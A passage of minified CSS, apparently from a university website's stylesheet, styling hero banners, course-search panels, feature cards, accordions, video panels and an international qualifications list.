(min-width:64rem){.hero-image:after{background:linear-gradient(290deg,hsla(0,0%,100%,0) 30%,rgba(0,0,0,.75) 65%,#000);opacity:.9}}.hero-image .wrapper{display:grid;flex:1;margin-left:auto;margin-right:auto;max-width:75rem;padding-left:.9375rem;padding-right:.9375rem;place-content:end start;width:100%}@media screen and (min-width:64rem){.hero-image .wrapper{place-content:center start}}.hero-image .content{align-items:flex-start;background:none;display:flex;flex-direction:column;padding:2rem 0 2.5rem;z-index:1}.hero-image .content>*{margin-bottom:0;margin-top:1rem}.hero-image .content>:first-child{margin-top:0}.hero-image img{height:100%;inset:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;width:100%}.hero-image .button{background:none;border:2px solid #fff;color:#fff;font-weight:700;line-height:1.2;padding:.85rem 1rem}@media screen and (min-width:64rem){.hero-image .button{font-size:var(--btn-font-large);padding:1.15rem 1.25rem}}.hero-image .button:focus{background:none;border:2px solid #fff;color:#fff}.hero-image .button:hover{background-color:#fff;border:2px solid #fff;color:var(--dark-text)}.hero-image.landing{background-color:#4b4b4b;display:grid;min-height:31.25rem;padding:0;position:relative}@media screen and (min-width:64rem){.hero-image.landing{min-height:37.5rem}}.hero-image.landing h1{font-size:3rem;font-size:clamp(2.5rem,2.2rem + 1.5vw,4rem)}.hero-image.landing+.card-carousel,.hero-image.landing+.heading.bg-grey,.hero-image.landing+.highlight-bar,.hero-image.landing+.in-page-menu,.hero-image.landing+.quote-panel,.hero-image.landing+.stats{margin-top:0}.hero-image.standard{aspect-ratio:auto;display:grid;grid-template-columns:1fr;height:18.75rem;margin:0 auto;max-height:25rem;max-width:73.125rem;padding-bottom:2rem;padding-top:2rem;position:relative}@media screen and (min-width:37.5rem){.hero-image.standard{grid-template-areas:"stack";height:18.75rem}}@media screen and (min-width:64rem){.hero-image.standard{height:25rem;margin:3rem auto 0;padding:3rem}}.hero-image.standard:not(.image){background-color:var(--medium);height:auto;max-height:25rem}@media screen and (min-width:64rem){.hero-image.standard:not(.image){min-height:15rem}}.hero-image.standard:not(.image) .wrapper{grid-auto-columns:1fr;place-content:center start}.hero-image.standard:not(.image) .content{width:100%}@media screen and (min-width:64rem){.hero-image.standard:not(.image) .content{max-width:75%}}.hero-image.standard:not(.image) a,.hero-image.standard:not(.image) h1,.hero-image.standard:not(.image) p{color:#fff;max-width:100%;text-shadow:none}.hero-image.standard:not(.image):after{display:none}.hero-image.standard:not(.image).light{background-color:#f2f2f2;background-color:var(--light-background)}.hero-image.standard:not(.image).light a,.hero-image.standard:not(.image).light h1,.hero-image.standard:not(.image).light p{color:#1d1d1d}.hero-image.standard .content{padding:0}@media screen and (min-width:37.5rem){.hero-image.standard img{max-height:25rem}}.hero-image+*{margin-top:3rem}@media screen and (min-width:64rem){.hero-image+*{margin-top:4.5rem}}.spotlight-feature{padding:0;position:relative}@media screen and (min-width:37.5rem){.spotlight-feature{display:grid;min-height:20rem;padding:0 .9375rem}}@media screen and (min-width:64rem){.spotlight-feature{min-height:31.25rem}}.spotlight-feature:after{background:linear-gradient(0deg,#000 5%,rgba(0,0,0,.5) 20%,transparent 45%);content:"";height:300px;inset:0;opacity:.9;position:absolute;z-index:2}@media screen and (min-width:37.5rem){.spotlight-feature:after{background:linear-gradient(270deg,hsla(0,0%,100%,0) 35%,rgba(0,0,0,.75) 65%,#000);height:auto;left:.9375rem}}.spotlight-feature .wrapper{display:flex;flex-direction:column}@media screen and (min-width:37.5rem){.spotlight-feature .wrapper{display:grid;flex:1;grid-template-columns:1fr;margin-left:auto;margin-right:auto;max-width:75rem;place-content:center start;position:relative;width:100%}}.spotlight-feature .content{background-color:rgba(0,0,0,.95);order:2;padding:1.5rem 1.5rem 3rem;z-index:4}@media screen and (min-width:37.5rem){.spotlight-feature .content{background:0;display:block;margin:0;max-width:60%;padding:3rem 1.5rem}}@media screen and (min-width:64rem){.spotlight-feature .content{max-width:50%;padding:3rem}}.spotlight-feature .content>*+*{margin-bottom:0;margin-top:1rem}.spotlight-feature .content a,.spotlight-feature .content h2,.spotlight-feature .content h3,.spotlight-feature .content p{color:#fff}.spotlight-feature .content h2,.spotlight-feature .content h3{font-family:EffraBold,arial,helvetica,sans-serif;font-size:clamp(1.45rem,2.55vw + .68rem,2.31rem)}.spotlight-feature .content h2:after,.spotlight-feature .content h3:after{display:none}@media screen and (min-width:37.5rem){.spotlight-feature .content p{max-width:65ch;text-shadow:0 0 .9375rem rgba(0,0,0,.75)}}.spotlight-feature .content .button{background:none;border:2px solid #fff;color:#fff;font-weight:700;line-height:1.2;padding:.85rem 1rem}@media screen and (min-width:64rem){.spotlight-feature .content .button{font-size:var(--btn-font-large);padding:1.15rem 1.25rem}}.spotlight-feature .content .button:focus{background:none;border:2px solid #fff;color:#fff}.spotlight-feature .content .button:hover{background-color:#fff;border:2px solid #fff;color:var(--dark-text)}.spotlight-feature img{height:300px;-o-object-fit:cover;object-fit:cover;order:1}@media screen and (min-width:37.5rem){.spotlight-feature img{height:100%;inset:0;position:absolute;width:100%}}.is-course-page .spotlight-feature h2{background:0;padding:0}.course-search{padding:0 .9375rem}.course-search .inner-container{background-color:var(--medium);margin-bottom:1.5rem;margin-top:1.5rem;padding:1.5rem}@media screen and (min-width:64rem){.course-search .inner-container{padding:3rem}}@media screen and (min-width:37.5rem){.course-search .inner-container{margin-bottom:3rem;margin-top:3rem}}.course-search .inner-container a,.course-search .inner-container h2,.course-search .inner-container h3{color:#fff}.course-search .inner-container h2{font-family:LexiaBold,georgia,serif;margin-top:0}.course-search .inner-container h2:after{display:none}.course-search .inner-container #frm-course-search{position:relative}.course-search .inner-container .search .input-group{gap:1rem}@media screen and (min-width:64rem){.course-search .inner-container .search .input-group{max-width:80%}}.course-search .inner-container .search .input-group .input-group-field{border:none;border-radius:5px;padding:1.5rem}.course-search .inner-container .search .input-group .input-group-button button{background:none;border:2px solid #fff;border-radius:5px;color:#fff;font-weight:700;padding:.85rem 1rem}.course-search .inner-container .search .input-group .input-group-button button:focus{background:none;border:2px solid #fff;color:#fff}.course-search .inner-container .search .input-group .input-group-button button:hover{background-color:#fff;border:2px solid #fff;color:var(--dark-text)}.course-search .inner-container .search #live-search-holder{background-color:var(--dark);margin-top:-1rem;padding:1.5rem;position:absolute;z-index:9999}@media screen and (min-width:64rem){.course-search .inner-container .search #live-search-holder{max-width:80%}}.course-search .inner-container .search #live-search-holder .ajax-view-results{padding-top:1.5rem}.course-search .inner-container .search #live-search-holder .ajax-view-results a{font-weight:400}.course-search .inner-container .search #live-search-holder *{color:#fff}.course-search .inner-container .search-buttons ul{margin:0}@media screen and (min-width:37.5rem){.course-search .inner-container .search-buttons ul{display:flex;gap:3rem}}.course-search .inner-container .search-buttons ul li{margin-top:1.5rem}@media screen and (min-width:37.5rem){.course-search .inner-container .search-buttons ul li{margin:0}}.course-search .inner-container .search-buttons ul li a{font-size:1.25rem}.course-search .inner-container :where(.search-buttons a,.ajax-view-results a){transition:.1s}.course-search .inner-container :where(.search-buttons a,.ajax-view-results a):after{content:"›";font-size:1.25em;font-weight:600;margin:0 .5rem;position:absolute;transform:translateY(-1px);transition:.1s}.course-search .inner-container :where(.search-buttons a,.ajax-view-results a):hover:after{transform:translate(.25rem,-1px)}@media screen and (min-width:64rem){.course-search .inner-container .frm-course-search-non-panel{max-width:80%}}.course-search .inner-container .frm-course-search-non-panel .input-group-field{border:none;border-radius:5px;padding:1.5rem}.course-search .inner-container .tips{color:#fff}.course-search .inner-container .tips p:last-child{margin-bottom:0}.course-search .inner-container .tips a{border-bottom:1px solid #fff;transition:.1s}.course-search .inner-container .tips a:hover{border-bottom:3px solid #fff}.course-search .inner-container>*+*{margin-bottom:0;margin-top:1.5rem}.course-search .year-select .entry-year-toggle{display:flex}.course-search .year-select .entry-year-toggle .entry-year{margin-top:0}.course-search .year-select .entry-year-toggle .entry-year button{background:none;border:2px solid var(--medium);border-radius:0 5px 5px 0;color:var(--medium);font-weight:700;padding:.85rem 1rem}.course-search .year-select .entry-year-toggle .entry-year:first-child button{border-radius:5px 0 0 5px}.course-search .year-select .entry-year-toggle .current button{background-color:var(--medium);color:#fff}.course-search .year-select .entry-year-toggle .current button:before{color:#fff;content:"✔︎";font-size:1em;margin-right:7px}#course-search-results .result-list{padding:1rem 0}#course-search-results .result-list li a{color:#000}#course-search-results .result-list li a:hover{color:var(--medium)}.course-search.grey .inner-container{background-color:var(--dark)}.course-search.grey .inner-container #live-search-holder{background-color:var(--darkest)}.bg-image{background-color:unset;display:flex;flex-direction:column}@media screen and (min-width:64rem){.bg-image{flex:1;margin-inline:auto;max-width:75rem;padding:3rem .9375rem;place-content:center start;position:relative;width:100%}}.bg-image.right img{aspect-ratio:2/1;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right}@media screen and (min-width:37.5rem){.bg-image.right img{aspect-ratio:auto}}@media screen and (min-width:64rem){.bg-image.right img{margin-left:10%;-o-object-position:right;object-position:right;width:90%}}.bg-image.left img{aspect-ratio:2/1;-o-object-fit:cover;object-fit:cover;-o-object-position:left;object-position:left}@media screen and (min-width:37.5rem){.bg-image.left img{aspect-ratio:auto}}@media screen and (min-width:64rem){.bg-image.left img{margin-right:10%;-o-object-position:left;object-position:left;width:90%}}.bg-image.left .panel-container{justify-content:flex-end}.bg-image .panel-container{align-items:center;display:flex;order:2;position:relative;z-index:2}.bg-image .panel-container .headline-panel{background-color:#f2f2f2;background-color:var(--light-background);padding:1.5rem 1.5rem 1.75rem;width:100%}@media screen and (min-width:64rem){.bg-image .panel-container .headline-panel{flex:unset;height:90%;max-width:40%;padding:3rem}}.bg-image .panel-container .headline-panel>*+*{margin-bottom:0;margin-top:1rem}.bg-image .panel-container .headline-panel a,.bg-image .panel-container .headline-panel h2,.bg-image .panel-container .headline-panel h3,.bg-image .panel-container .headline-panel p{text-shadow:none}.bg-image .panel-container .headline-panel h2,.bg-image .panel-container .headline-panel h3{color:var(--dark-text);font-family:EffraBold,arial,helvetica,sans-serif;font-size:clamp(1.45rem,2.55vw + .68rem,2.31rem)}.bg-image .panel-container .headline-panel h2:after,.bg-image .panel-container .headline-panel h3:after{display:none}@media screen and (min-width:64rem){.bg-image .panel-container .headline-panel p{max-width:65ch}}.bg-image .panel-container .headline-panel .button{background:none;border:2px solid var(--button);color:var(--button);font-weight:700;line-height:1.2;padding:.85rem 1rem}@media screen and (min-width:64rem){.bg-image .panel-container .headline-panel .button{font-size:var(--btn-font-large);padding:1.15rem 1.25rem}}.bg-image .panel-container .headline-panel .button:focus{background:none;border:2px solid var(--button);color:var(--button)}.bg-image .panel-container .headline-panel .button:hover{background-color:var(--button);border:2px solid var(--button);color:#fff}.bg-image .panel-container .headline-panel.dark{background-color:#636363;background-color:var(--dark-background)}.bg-image .panel-container .headline-panel.dark a:not(.button),.bg-image .panel-container .headline-panel.dark h2,.bg-image .panel-container .headline-panel.dark h3,.bg-image .panel-container .headline-panel.dark p{color:#fff}.bg-image .panel-container .headline-panel.dark a:not(.button):focus:focus-visible,.bg-image .panel-container .headline-panel.dark h2:focus:focus-visible,.bg-image .panel-container .headline-panel.dark h3:focus:focus-visible,.bg-image .panel-container .headline-panel.dark p:focus:focus-visible{box-shadow:none;outline-color:#fff}.bg-image .panel-container .headline-panel.dark .button{background:none;border:2px solid #fff;color:#fff;font-weight:700;line-height:1.2;padding:.85rem 1rem}@media screen and (min-width:64rem){.bg-image .panel-container .headline-panel.dark .button{font-size:var(--btn-font-large);padding:1.15rem 1.25rem}}.bg-image .panel-container .headline-panel.dark .button:focus{background:none;border:2px solid #fff;color:#fff}.bg-image .panel-container .headline-panel.dark .button:hover{background-color:#fff;border:2px solid #fff;color:var(--dark-text)}.bg-image .image{order:1}@media screen and (min-width:64rem){.bg-image .image img{height:100%;inset:0;-o-object-fit:cover;object-fit:cover;padding:0 .9375rem;position:absolute;width:90%}}.bg-image+.bg-image{margin-top:0}@media screen and (min-width:37.5rem){.bg-image+.bg-image{margin-top:3rem}}@media screen and (min-width:64rem){.bg-image+.bg-image{margin-top:6rem}}.features+.features:not(.related-content-row){margin-top:1.5rem}@media screen and (min-width:64rem){.features+.features:not(.related-content-row){margin-top:3rem}}.features.bg-grey{background-color:#fff;padding:0}.features.bg-grey+.features.bg-grey{margin-top:0}.features ul{-moz-column-gap:1.5rem;column-gap:1.5rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));grid-template-rows:auto;row-gap:1rem}.features ul.features-5{grid-template-columns:1fr}@media screen and (min-width:37.5rem){.features ul.features-5{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:64rem){.features ul.features-5{grid-template-columns:repeat(5,1fr)}}.features ul.features-4{grid-template-columns:1fr}@media screen and (min-width:37.5rem){.features ul.features-4{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:64rem){.features ul.features-4{grid-template-columns:repeat(4,1fr)}}.features ul.features-3{grid-template-columns:1fr}@media screen and (min-width:37.5rem){.features ul.features-3{grid-template-columns:repeat(3,1fr)}}.features ul.features-2{grid-template-columns:1fr}@media screen and (min-width:37.5rem){.features ul.features-2{grid-template-columns:repeat(2,1fr)}}.features .feature-row,.news-listing .feature-row{display:grid;gap:1.5rem;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));margin:0 auto;max-width:75rem}.features .feature-row.display-text p,.news-listing .feature-row.display-text p{display:block}.features .feature,.news-listing .feature{display:flex;flex-direction:column;margin:0;position:relative}.features .feature.hover,.features .feature:focus,.news-listing .feature.hover,.news-listing .feature:focus{box-shadow:0 0 20px rgba(0,0,0,.3)}.features .feature:not(.dual-link,.no-link):hover a,.news-listing .feature:not(.dual-link,.no-link):hover a{text-decoration:underline}.features .feature:not(.dual-link,.no-link):hover img,.news-listing .feature:not(.dual-link,.no-link):hover img{filter:brightness(110%) saturate(105%)}.features .feature:focus-within,.news-listing .feature:focus-within{outline:3px solid #0f8ce6;outline-offset:2px;z-index:8}.features .feature:focus-within h2 a,.news-listing .feature:focus-within h2 a{text-decoration:none}.features .feature.dual-link:hover img,.news-listing .feature.dual-link:hover img{filter:brightness(75%) saturate(75%)}.features .feature.dual-link:hover .btn-video-overlay,.news-listing .feature.dual-link:hover .btn-video-overlay{fill:var(--button-hover)}.features .feature.dual-link .text,.news-listing .feature.dual-link .text{max-width:100%;position:relative}.features .feature.dual-link .text:hover a,.news-listing .feature.dual-link .text:hover a{text-decoration:underline}.features .feature.dual-link .text:focus-within,.news-listing .feature.dual-link .text:focus-within{outline:3px solid #0f8ce6;outline-offset:2px;z-index:8}.features .feature.dual-link .image:focus-within svg,.news-listing .feature.dual-link .image:focus-within svg{outline:3px solid #0f8ce6;outline-offset:2px;z-index:8}.features .feature.dual-link h2,.features .feature.dual-link h3,.news-listing .feature.dual-link h2,.news-listing .feature.dual-link h3{max-width:90%}.features .feature.dual-link:focus-within,.news-listing .feature.dual-link:focus-within{outline:none}.features .feature.video-link .text,.news-listing .feature.video-link .text{max-width:100%}.features .feature.video-link h2,.features .feature.video-link h3,.news-listing .feature.video-link h2,.news-listing .feature.video-link h3{max-width:90%}.features .feature.video-link:hover h2 a,.news-listing .feature.video-link:hover h2 a{text-decoration:none}.features .feature.video-link:hover img,.news-listing .feature.video-link:hover img{filter:brightness(75%) saturate(75%)}.features .feature.video-link:hover .btn-video-overlay,.news-listing .feature.video-link:hover .btn-video-overlay{fill:var(--button-hover)}.features .feature.no-link h2,.features .feature.no-link h3,.news-listing .feature.no-link h2,.news-listing .feature.no-link h3{font-weight:400}.features .feature.no-link .text,.news-listing .feature.no-link .text{border-color:transparent;margin-top:0}.features .feature.no-link p,.news-listing .feature.no-link p{display:block}.features .feature .image,.news-listing .feature .image{order:1;position:relative}.features .feature img,.news-listing .feature img{border:0;height:100%;max-height:200px;-o-object-fit:cover;object-fit:cover;width:100%}@media screen and (min-width:64rem){.features .feature img,.news-listing .feature img{height:auto;max-height:100%;min-height:4.5rem}}.features .feature .text,.news-listing .feature .text{background-color:#fff;border-top:6px solid var(--default);display:flex;flex:1;flex-direction:column;margin-top:-1.5rem;max-width:90%;order:2;padding:1.5rem 0;width:100%;z-index:2}.features .feature .text>*,.news-listing .feature .text>*{margin-bottom:0;margin-top:.75rem}.features .feature .text>:first-child,.news-listing .feature .text>:first-child{margin-top:0}.features .feature p,.news-listing .feature p{display:none}@media screen and (min-width:37.5rem){.features .feature p,.news-listing .feature p{display:block}}.features .feature h2,.features .feature h3,.news-listing .feature h2,.news-listing .feature h3{display:inline-block;font-family:Arial,Helvetica,sans-serif;font-size:1.25rem;font-weight:700;height:auto;line-height:1.2;padding-right:.5rem;width:100%;z-index:2}@media screen and (min-width:64rem){.features .feature h2,.features .feature h3,.news-listing .feature h2,.news-listing .feature h3{font-size:1.375rem}}.features .feature h2:after,.features .feature h3:after,.news-listing .feature h2:after,.news-listing .feature h3:after{display:none}.features .feature h2 a,.features .feature h3 a,.news-listing .feature h2 a,.news-listing .feature h3 a{padding-bottom:.5rem}.features .feature a,.news-listing .feature a{border-bottom:0;color:#4b4b4b;color:var(--dark-text);outline:none;text-decoration:none}.features .feature a:after,.news-listing .feature a:after{bottom:0;content:"";cursor:pointer;left:0;position:absolute;right:0;top:0}.features .feature a:focus,.news-listing .feature a:focus{box-shadow:none;outline:none;text-decoration:underline}.features .feature .btn-video-overlay,.news-listing .feature .btn-video-overlay{fill:var(--button);background-color:#fff;border-radius:unset;bottom:1rem;height:50px;left:unset;right:0;top:unset;transform:none;width:50px;z-index:3}.features .related-content a,.news-listing .related-content a{margin-bottom:1rem}.features .related-content:not(:last-child),.news-listing .related-content:not(:last-child){padding-bottom:1rem}.related-content-row .related-content .feature{height:100%}.image-arrow{background-color:unset;display:flex;flex-direction:column}@media screen and (min-width:64rem){.image-arrow:after{background:linear-gradient(90deg,rgba(0,0,0,.35) 10%,rgba(0,0,0,.15) 25%,transparent 45%);content:"";height:auto;inset:0;left:.9375rem;margin-left:30%;opacity:.9;position:absolute;z-index:2}.image-arrow{flex:1;margin-inline:auto;max-height:45rem;max-width:75rem;padding:1.5rem .9375rem;place-content:center start;position:relative;width:100%}}.image-arrow .panel-container{align-items:center;background:none;display:flex;order:2;position:relative;z-index:3}.image-arrow .panel-container .headline-panel{background-color:#f2f2f2;background-color:var(--light-background);-webkit-clip-path:polygon(50% 10%,100% 0,100% 100%,0 100%,0 0);clip-path:polygon(50% 10%,100% 0,100% 100%,0 100%,0 0);margin-top:-4rem;padding:4rem 1.5rem;width:100%}@media screen and (min-width:64rem){.image-arrow .panel-container .headline-panel{-webkit-clip-path:polygon(100% 0,80% 50%,100% 100%,0 100%,0 50%,0 0);clip-path:polygon(100% 0,80% 50%,100% 100%,0 100%,0 50%,0 0);flex:unset;margin-top:0;max-width:55%;padding:3rem 9rem 3rem 3rem}}.image-arrow .panel-container .headline-panel>*+*{margin-bottom:0;margin-top:1rem}.image-arrow .panel-container .headline-panel a,.image-arrow .panel-container .headline-panel h2,.image-arrow .panel-container .headline-panel h3,.image-arrow .panel-container .headline-panel p{text-shadow:none}.image-arrow .panel-container .headline-panel h2,.image-arrow .panel-container .headline-panel h3{color:var(--dark-text);font-family:EffraBold,arial,helvetica,sans-serif;font-size:clamp(1.45rem,2.55vw + .68rem,2.31rem)}.image-arrow .panel-container .headline-panel h2:after,.image-arrow .panel-container .headline-panel h3:after{display:none}@media screen and (min-width:64rem){.image-arrow .panel-container .headline-panel p{max-width:65ch}}.image-arrow .panel-container .headline-panel.dark{background-color:#636363;background-color:var(--dark-background)}.image-arrow .panel-container .headline-panel.dark a,.image-arrow .panel-container .headline-panel.dark h2,.image-arrow .panel-container .headline-panel.dark h3,.image-arrow .panel-container .headline-panel.dark p{color:#fff}.image-arrow .panel-container .headline-panel.dark .button{border-color:#fff;color:#fff}.image-arrow .panel-container .headline-panel.dark .button:hover{background-color:#fff;color:var(--dark-text)}.image-arrow .image{order:1}.image-arrow .image img{max-height:250px;-o-object-fit:cover;object-fit:cover;width:100%}@media screen and (min-width:64rem){.image-arrow .image img{height:100%;inset:0;margin-left:30%;max-height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;padding:0 .9375rem;position:absolute;width:70%}}.image-arrow .button{background:none;border:2px solid var(--button);color:var(--button);font-weight:700;line-height:1.2;padding:.85rem 1rem}@media screen and (min-width:64rem){.image-arrow .button{font-size:var(--btn-font-large);padding:1.15rem 1.25rem}}.image-arrow .button:focus{background:none;border:2px solid var(--button);color:var(--button)}.image-arrow .button:hover{background-color:var(--button);border:2px solid var(--button);color:#fff}@media screen and (min-width:64rem){.image-arrow.align-right:after{background:linear-gradient(270deg,rgba(0,0,0,.5) 10%,rgba(0,0,0,.25) 20%,transparent 30%);height:auto;margin-left:0;margin-right:30%;right:.9375rem}}.image-arrow.align-right .panel-container{display:flex;justify-content:flex-end}@media screen and (min-width:64rem){.image-arrow.align-right .panel-container .headline-panel{-webkit-clip-path:polygon(100% 0,100% 5%,100% 100%,0 100%,20% 50%,0 0);clip-path:polygon(100% 0,100% 5%,100% 100%,0 100%,20% 50%,0 0);margin-left:auto;margin-right:0;padding:3rem 3rem 3rem 9rem}}.image-arrow.align-right .image img{aspect-ratio:2/1;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right}@media screen and (min-width:37.5rem){.image-arrow.align-right .image img{aspect-ratio:auto}}@media screen and (min-width:64rem){.image-arrow.align-right .image img{margin-left:0;margin-right:30%;-o-object-position:left;object-position:left;width:70%}}.image-arrow+.image-arrow{margin-top:0}@media screen and (min-width:37.5rem){.image-arrow+.image-arrow{margin-top:3rem}}@media screen and (min-width:64rem){.image-arrow+.image-arrow{margin-top:6rem}}.international-pg-qualifications-list .html-container{margin-top:3rem;padding-right:.9375rem}.international-pg-qualifications-list .html-container p{margin-bottom:1.5rem;margin-top:0}.international-pg-qualifications-list .html-container p:last-child{margin-bottom:0}@media screen and (min-width:64rem){.international-pg-qualifications-list .html-container{padding-right:0}}.international-pg-qualifications-list select{margin-bottom:0;margin-top:1.5rem}.international-pg-qualifications-list table.type{display:none;margin-bottom:0;width:auto}.international-pg-qualifications-list table.type td,.international-pg-qualifications-list table.type th[scope=col]{padding-left:2rem}.international-pg-qualifications-list table.type p{width:100%}.international-pg-qualifications-list table.type p:last-child{margin-bottom:0}@media screen and (min-width:64rem){.international-pg-qualifications-list table.type{display:table}}.international-pg-qualifications-list .accordion{list-style:none;margin-top:1.5rem;padding-left:0;padding-right:0}@media screen and (min-width:64rem){.international-pg-qualifications-list .accordion{display:none}}.international-pg-qualifications-list .accordion-panel+div{margin-top:1.5rem}.international-pg-qualifications-list .accordion-content table{margin-top:0;min-width:25%;width:auto}.international-pg-qualifications-list .accordion-content table:last-child{margin-bottom:0}.international-pg-qualifications-list .accordion-content th{width:5rem}.international-pg-qualifications-list .accordion-content p:last-child{margin-bottom:0}.international-pg-qualifications-list:has(+section.content){padding-bottom:0}.video{background-color:unset;display:grid;gap:0 0;grid-template-areas:"." "video-panel" "panel-container" "transcript";grid-template-columns:100%}@media screen and (min-width:64rem){.video{margin-inline:auto;max-width:75rem;padding-left:.9375rem;padding-right:.9375rem;place-content:center start;position:relative;width:100%}.video.with-panel{grid-template:". ." 0 "video-panel panel-container" 1fr "transcript  transcript" min-content/60% 40%}}.video .video-panel{align-items:center;display:flex;grid-area:video-panel;z-index:1}.video .panel-container{align-items:center;display:flex;grid-area:panel-container;position:relative}.video .panel-container .headline-panel{background-color:#f2f2f2;background-color:var(--light-background);padding:1.5rem 1.5rem 1.75rem;width:100%}@media screen and (min-width:64rem){.video .panel-container .headline-panel{flex:unset;height:90%;max-width:40%;padding:3rem}}.video .panel-container .headline-panel>*+*{margin-bottom:0;margin-top:1rem}.video .panel-container .headline-panel a,.video .panel-container .headline-panel h2,.video .panel-container .headline-panel h3,.video .panel-container .headline-panel p{text-shadow:none}.video .panel-container .headline-panel h2,.video .panel-container .headline-panel h3{color:var(--dark-text);font-family:EffraBold,arial,helvetica,sans-serif;font-size:clamp(1.45rem,2.55vw + .68rem,2.31rem)}.video .panel-container .headline-panel h2:after,.video .panel-container .headline-panel h3:after{display:none}@media screen and (min-width:64rem){.video .panel-container .headline-panel p{max-width:65ch}}.video .panel-container .headline-panel .button{background:none;border:2px solid var(--button);color:var(--button);font-weight:700;line-height:1.2;padding:.85rem 1rem}@media screen and (min-width:64rem){.video .panel-container .headline-panel .button{font-size:var(--btn-font-large);padding:1.15rem 1.25rem}}.video .panel-container .headline-panel .button:focus{background:none;border:2px solid var(--button);color:var(--button)}.video .panel-container .headline-panel .button:hover{background-color:var(--button);border:2px solid var(--button);color:#fff}.video .panel-container .headline-panel.dark{background-color:#636363;background-color:var(--dark-background)}.video .panel-container .headline-panel.dark a:not(.button),.video .panel-container .headline-panel.dark h2,.video .panel-container .headline-panel.dark h3,.video .panel-container .headline-panel.dark p{color:#fff}.video .panel-container .headline-panel.dark a:not(.button):focus:focus-visible,.video .panel-container .headline-panel.dark h2:focus:focus-visible,.video .panel-container .headline-panel.dark h3:focus:focus-visible,.video .panel-container .headline-panel.dark p:focus:focus-visible{box-shadow:none;outline-color:#fff}.video .panel-container .headline-panel.dark .button{background:none;border:2px solid #fff;color:#fff;font-weight:700;line-height:1.2;padding:.85rem 1rem}@media screen and (min-width:64rem){.video .panel-container .headline-panel.dark .button{font-size:var(--btn-font-large);padding:1.15rem 1.25rem}}.video .panel-container .headline-panel.dark .button:focus{background:none;border:2px solid #fff;color:#fff}.video .panel-container .headline-panel.dark .button:hover{background-color:#fff;border:2px solid #fff;color:var(--dark-text)}@media screen and (min-width:64rem){.video .panel-container .headline-panel{flex:unset;height:auto;margin-left:-3rem;min-width:calc(100% + 3rem);padding:3rem 3rem 3rem 6rem}}.video .panel-container .headline-panel h3{font-size:clamp(1.35rem,2.55vw + .68rem,1.5rem);margin-bottom:0}.video .panel-container .headline-panel>*+h3{margin-top:2rem}.video .panel-container .headline-panel audio{background:var(--light-background);border:2px solid var(--light-text)}@media screen and (min-width:64rem){.video .panel-container .headline-panel audio{max-width:100%}}.video .panel-container .headline-panel:not(.dark) audio{border:2px solid var(--dark-text)}.video iframe{aspect-ratio:16/9;border:0;width:100%}.video .transcript{grid-area:transcript;margin-bottom:0;margin-left:.9375rem;margin-right:.9375rem;width:auto}@media screen and (min-width:64rem){.video .transcript{margin-left:0;margin-right:0}}.accordion-panel-refresh .accordion h3{margin:0}.accordion-panel-refresh .accordion h3:first-of-type .accordion-title{border-top-left-radius:5px;border-top-right-radius:5px}.accordion-panel-refresh .accordion h3:last-of-type .accordion-title{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.accordion-panel-refresh .accordion h3:last-of-type .accordion-title[aria-expanded=true]{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion-panel-refresh .accordion h3:not(:last-of-type) .accordion-title{border-bottom:1px solid #ccc}.accordion-panel-refresh .accordion h3 .accordion-title{background-color:#fefefe;border-radius:0;justify-content:flex-start;line-height:1.2;margin:0;text-align:left;width:100%}.accordion-panel-refresh .accordion h3 .accordion-title:focus[aria-expanded=false]{color:var(--dark-text)}.accordion-panel-refresh .accordion h3 .accordion-title:hover{background-color:var(--light-background)}.accordion-panel-refresh .accordion h3 .accordion-title[aria-expanded=true]{background-color:var(--dark-background);border-bottom:none;color:#fff}.accordion-panel-refresh .accordion h3 .accordion-title:has(button[aria-expanded=true]):before{color:#fff}.accordion-panel-refresh .accordion-content{display:block;max-height:-webkit-min-content;max-height:-moz-min-content;max-height:min-content;transition:max-height 3s ease-out}.accordion-panel-refresh .accordion-content:not(:last-of-type){border-bottom:1px solid #ccc}.accordion-panel-refresh .accordion-content[hidden]{display:none;max-height:0}.accordion-panel-refresh .accordion-content h2,.accordion-panel-refresh .accordion-content h3{margin-bottom:1rem}.accordion-panel-refresh .accordion-title[aria-expanded=true]:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 49 10' preserveAspectRatio='xMinYMid meet' xml:space='preserve'%3E%3Cpath d='M0 10V0h49v10H0z' style='fill:%23fff'/%3E%3C/svg%3E");content:"";height:10px;margin-top:10px}.accordion-panel-refresh .show-all{background:inherit;border:0;border-radius:0;color:var(--dark-text);font-weight:400;margin-bottom:.5rem;padding:0;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:2px}.accordion-panel-refresh .show-all:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%234b4b4b' d='M16.59 8.59 12 13.17 7.41 8.59 6 10l6 6 6-6z'/%3E%3C/svg%3E");content:"";display:inline-block;height:24px;width:24px}.accordion-panel-refresh .show-all.open:before{transform:rotate(180deg)}.accordion-panel-refresh .show-all:hover{text-decoration-thickness:2px}.country-specific-panel{padding-bottom:0}.country-specific-panel .inner-container{background:var(--dark-background);padding:1.5rem}@media screen and (min-width:64rem){.country-specific-panel .inner-container{background-blend-mode:color-burn;background-image:url(/media/wdp/style-assets/images/foundation/lu-lion-new.png);background-position:top 20px right -160px;background-repeat:no-repeat;padding:3rem}.country-specific-panel .inner-container p{width:80%}}.country-specific-panel .inner-container>*+*{margin-bottom:0;margin-top:1rem}.country-specific-panel .inner-container a:not(.button),.country-specific-panel .inner-container h2,.country-specific-panel .inner-container h3,.country-specific-panel .inner-container p{background:none;color:#fff;padding:0}.country-specific-panel .inner-container a:not(.button):focus:focus-visible,.country-specific-panel .inner-container h2:focus:focus-visible,.country-specific-panel .inner-container h3:focus:focus-visible,.country-specific-panel .inner-container 